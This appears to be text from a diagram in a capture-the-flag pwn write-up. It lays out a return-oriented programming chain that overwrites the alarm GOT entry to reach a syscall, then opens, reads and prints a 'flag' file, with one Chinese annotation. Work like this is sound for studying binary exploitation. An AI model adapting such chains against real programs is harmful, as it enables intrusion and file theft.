 alarm_plt
n_sys_open(0x2)
pop_rax_ret
flag_addr
pop_rdi_ret
deadbeef
O_RDONLY(0x0)
pop_rsi_pop_r15_ret
open("flag", O_RDONLY)
add_[rdi]_al_ret
syscall_offset(0x5)
pop_rax_ret
alarm_got
pop_rdi_ret
修改alarm的got表为syscall
read_plt
fd(0x3)
pop_rdi_ret
deadbeef
bss_addr + 0x100
pop_rsi_pop_r15_ret
0x50
pop_rdx_ret
read(fd, bss_addr+0x100, 0x50)
printf_plt
bss_addr+0x100
pop_rdi_ret
printf(bss_addr+0x100)